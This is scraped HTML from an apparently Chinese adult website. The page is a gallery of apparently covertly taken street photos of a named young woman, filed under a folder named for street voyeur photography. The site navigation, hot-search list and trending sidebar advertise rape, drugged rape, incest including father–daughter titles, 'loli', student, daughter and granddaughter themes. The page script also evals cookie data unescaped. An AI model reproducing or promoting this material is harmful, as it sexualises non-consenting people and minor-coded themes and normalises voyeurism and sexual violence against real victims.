

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bogouxs.com/index.php/art/detail/id/20738.html
body_size: 7794
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>D治癒天使系美少女「Connie」遊美不忘露腿展事業，美腿纖腰逼人油門催落去！ -  博狗影院-博狗资源站</title>
<meta name="keywords" content="D治癒天使系美少女「Connie」遊美不忘露腿展事業，美腿纖腰逼人油門催落去！最新资讯,推荐资讯" />
<meta name="description" content="D治癒天使系美少女「Connie」遊美不忘露腿展事業，美腿纖腰逼人油門催落去！最新资讯,推荐资讯" />   
		<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mytheme21you1/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"2","url":"www.bogouyy.com","wapurl":"www.bogouyy.com","mob_status":"0"};
	var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};
</script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">
	body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}
	.myui-header__top{ position: relative; margin-bottom: 30px;}
	 body.active .myui-header__top{ margin-bottom: 0;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 25px;}
	.myui-panel{ margin-bottom: 25px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 25px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1920px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	</head>
	<body>
		<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="/template/mytheme21you1/statics/img/logo.png"/>
						<img class="img-responsive visible-xs" src="/template/mytheme21you1/statics/img/logo_min.png"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
					                    <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">视频一区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">视频二区</a></li>
                                        <li class=" active hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">美图专区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/20.html">小说专区</a></li>
                    					<li class="dropdown-hover">
						<a href="javascript:;">频道 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
											                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/1.html">视频一区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/2.html">视频二区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/3.html">视频三区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/4.html">视频四区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/5.html">美图专区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/20.html">小说专区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/6.html">国产自拍</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/7.html">国产主播</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/8.html">传媒出品</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/9.html">亚洲无码</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/10.html">亚洲有码</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/11.html">韩国伦理</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/12.html">欧美精品</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/23.html">网红流出</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/13.html">中文字幕</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/14.html">人妻熟女</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/15.html">童颜巨乳</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/16.html">萝莉少女</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/21.html">三级伦理</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/22.html">成人动漫</a></li>
			                    							</ul>
						</div>
					</li>
									</ul>
								<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/index.php/vod/search.html">视频</li>
								<li class="news" data-action="/index.php/art/search.html">资讯</li>							</ul>
						</div>
					</a>
										
			        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="各位看官恭喜发财" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
										<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge badge-first">1</span> 萝莉</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%A6%E5%A6%B9.html" title=""><span class="badge badge-second">2</span> 学妹</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge badge-third">3</span> 情侣</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">4</span> 空姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html" title=""><span class="badge">5</span> 模特</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">6</span> 护士</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%9D%E8%A2%9C.html" title=""><span class="badge">7</span> 丝袜</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html" title=""><span class="badge">8</span> 乱伦</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html" title=""><span class="badge">9</span> 双飞</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">10</span> 人妻</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html" title=""><span class="badge">11</span> 迷奸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html" title=""><span class="badge">12</span> 强奸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html" title=""><span class="badge">13</span> 巨乳</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%88%B6%E6%9C%8D.html" title=""><span class="badge">14</span> 制服</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%89%A7%E6%83%85.html" title=""><span class="badge">15</span> 剧情</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">16</span> 网红主播</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%82%9B%E4%BA%A4.html" title=""><span class="badge">17</span> 肛交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%B6%B3%E4%BA%A4.html" title=""><span class="badge">18</span> 足交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html" title=""><span class="badge">19</span> 口交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html" title=""><span class="badge">20</span> 无码</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%80%E6%9C%AC%E9%81%93.html" title=""><span class="badge">21</span> 一本道</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html" title=""><span class="badge">22</span> 学生</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">23</span> 野外</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%8C%E5%A6%B9.html" title=""><span class="badge">24</span> 萌妹</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%91%84%E5%83%8F%E5%A4%B4.html" title=""><span class="badge">25</span> 摄像头</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%BB%91%E4%BA%BA.html" title=""><span class="badge">26</span> 黑人</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A7%80.html" title=""><span class="badge">27</span> 大秀</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%B0%E6%BB%A1.html" title=""><span class="badge">28</span> 丰满</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%94%AF%E7%BE%8E.html" title=""><span class="badge">29</span> 唯美</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%A6%E7%B1%BB.html" title=""><span class="badge">30</span> 另类</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%9C%B2%E8%84%B8.html" title=""><span class="badge">31</span> 露脸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%89%B9%E5%86%99.html" title=""><span class="badge">32</span> 特写</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%88%86%E8%8F%8A.html" title=""><span class="badge">33</span> 爆菊</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%82%AE%E5%8F%8B.html" title=""><span class="badge">34</span> 炮友</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge">35</span> 白虎</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%B7%91%E5%A5%B3.html" title=""><span class="badge">36</span> 淑女</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A5%B3%E5%84%BF.html" title=""><span class="badge">37</span> 女儿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%99%E5%A5%B3.html" title=""><span class="badge">38</span> 孙女</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E7%9C%8B.html" title=""><span class="badge">39</span> 偷看</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%BB%B4%E8%9C%A1.html" title=""><span class="badge">40</span> 滴蜡</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%95%BF%E8%85%BF.html" title=""><span class="badge">41</span> 长腿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%AB%98%E6%BD%AE.html" title=""><span class="badge">42</span> 高潮</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%85%92%E5%BA%97.html" title=""><span class="badge">43</span> 酒店</a></p>
													</div>
					</div>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
					
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li>					<li>
						<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
					</li>
									</ul>
		  	</div>		
		</div>						    
	</div>
</header>

	
	    <div class="container min">
	        <div class="row">
	        	<div class="col-md-wide-10 col-xs-1 padding-0">
	        		<div class="myui-panel myui-panel-bg2 clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd col-pd clearfix">		
			<p class="text-muted text-center hidden-md hidden-xs">资讯分类</p>
			<ul class="myui-art__nav nav-slide text-center clearfix">	
					
				<li class=""><a href="/index.php/art/type/id/5.html">美图专区</a></li>
					
				<li class=""><a href="/index.php/art/type/id/20.html">小说专区</a></li>
					
				<li class="active"><a href="/index.php/art/type/id/17.html">街头抓拍</a></li>
					
				<li class=""><a href="/index.php/art/type/id/18.html">网友自拍</a></li>
					
				<li class=""><a href="/index.php/art/type/id/42.html">露出偷窥</a></li>
					
				<li class=""><a href="/index.php/art/type/id/43.html">丝袜美腿</a></li>
					
				<li class=""><a href="/index.php/art/type/id/44.html">卡通动漫</a></li>
					
				<li class=""><a href="/index.php/art/type/id/45.html">唯美清纯</a></li>
					
				<li class=""><a href="/index.php/art/type/id/46.html">Gif动图</a></li>
					
				<li class=""><a href="/index.php/art/type/id/47.html">欧美风情</a></li>
					
				<li class=""><a href="/index.php/art/type/id/48.html">都市激情</a></li>
					
				<li class=""><a href="/index.php/art/type/id/49.html">校园之恋</a></li>
					
				<li class=""><a href="/index.php/art/type/id/50.html">家庭伦理</a></li>
					
				<li class=""><a href="/index.php/art/type/id/51.html">武侠古典</a></li>
					
				<li class=""><a href="/index.php/art/type/id/52.html">经验故事</a></li>
					
				<li class=""><a href="/index.php/art/type/id/53.html">长篇连载</a></li>
					
				<li class=""><a href="/index.php/art/type/id/54.html">人妻纵情</a></li>
					
				<li class=""><a href="/index.php/art/type/id/55.html">职场丽人</a></li>
							</ul>
		</div>
	</div>
</div>
	        	</div>
				<div class="col-md-wide-6 col-xs-1 myui-sidebar">
					<div class="myui-panel myui-panel-bg clearfix">					
						<div class="myui-panel-box clearfix">
							<div class="myui-panel_bd col-pd clearfix">	
								<h1 class="myui-article__title">D治癒天使系美少女「Connie」遊美不忘露腿展事業，美腿纖腰逼人油門催落去！</h1>				
								<p class="myui-article__sub bottom-line"><span class="text-muted hidden-xs">作者：</span>佚名<span class="split-line"></span><span class="text-muted hidden-xs">分类：</span>街头抓拍<span class="split-line"></span><span class="text-muted">人气：</span>800<span class="split-line"></span><span class="text-muted">时间：</span>2022-11-28 14:21:07</p>
								<div class="myui-article__content mt20">
									<img src="https://mtu.sltusl.com/街拍偷拍/unae56.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/unae56.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/unawhi.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/unawhi.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/unb149.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/unb149.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/8ih4fl3.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/8ih4fl3.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/unbax1.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/unbax1.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/unbn6z.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/unbn6z.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/unbynv.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/unbynv.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/unc1o2.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/unc1o2.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/unccns.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/unccns.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br><img src="https://mtu.sltusl.com/街拍偷拍/uncldh.jpg" border="0" onclick="if(this.width>=1024) window.open('https://p22.k00ppc.com/i/2022/07/21/uncldh.jpg');" onload="if(this.width>'1024')this.width='1024';"><br><br></div>
</div> 
								</div>							
							</div>
						</div>
					</div>	
					
						
				</div>
				<div class="col-md-wide-3 col-xs-1 myui-sidebar">
					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热播影片				</h3>	
				<a class="more text-muted" href="/">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
									<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70 lazyload" href="/index.php/vod/detail/id/24439.html" title="【乱伦新巅峰】父爱打破禁忌~对女儿爱的深沉~亲父女第一次！别样刺激！" data-original="/upload/vod/20221127-2/c8be0df137e92e8e2afb102d6cd4d631.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/index.php/vod/detail/id/24439.html"><i class="fa fa-angle-right text-muted pull-right"></i> 【乱伦新巅峰】父</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>网红流出，<span class="text-muted">地区：</span></p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a href="/index.php/vod/detail/id/24439.html" title="【乱伦新巅峰】父爱打破禁忌~对女儿爱的深沉~亲父女第一次！别样刺激！">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-first">1</span>【乱伦新巅峰】父	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/23959.html" title="【乱伦史封神新作】与28岁的教师姐姐乱伦！羞辱+鞭打+内射漂亮姐姐 内射亲姐姐的初次SM性爱体验">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-second">2</span>【乱伦史封神新作	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/23894.html" title="【师生恋】信阳学院！老师婚内出轨自己学生视频外泄~">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-third">3</span>【师生恋】信阳学	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/130179.html" title="【有码中字】[ばにぃうぉ～か～]OVAウチの弟マジでデカイんだけど见にこない？ ＃1あと年上に囲まれて慌てるトコとか见たくね？w">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">4</span>【有码中字】[ば	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/41404.html" title="古村中裸行&amp;amp;amp;潮吹">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">5</span>古村中裸行&am	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/46070.html" title="【中文字幕】らぶ2Quad 「妹巫女ぷりん・ほのか～拡げて弾く未開のレッスン」">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">6</span>【中文字幕】らぶ	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/73.html" title="JUY-881 転職先の女上司に勤務中ずっと弄ばれ続けている新人の僕 水戸かな">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">7</span>JUY-881 	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/46012.html" title="【中文字幕】フェラピュア ～御手洗さん家の事情～">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">8</span>【中文字幕】フェ	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/23881.html" title="挖槽!双阴道美女主播独家披露双阴道的样子">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">9</span>挖槽!双阴道美女	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/35771.html" title="【中文字幕】[PinkPineapple]母ちゃんの友達にシコってるところ見られた。THEANIMATION">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">10</span>【中文字幕】[P	</a>
</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门小说				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62274.html" title="巨乳老师">巨乳老师</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2025-08-09</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62274.html" title="巨乳老师" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
